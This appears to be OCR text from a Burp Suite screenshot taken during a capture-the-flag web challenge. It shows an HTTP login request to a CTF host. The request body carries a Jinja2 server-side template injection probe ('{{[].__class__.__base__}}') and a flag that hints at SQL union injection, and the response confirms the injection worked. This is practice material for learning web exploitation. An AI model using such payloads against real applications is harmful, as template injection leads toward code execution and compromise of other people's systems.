 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__.__base__}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:10:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 42
7
8 Hello greet=&lt;class &#39;object&#39;&gt;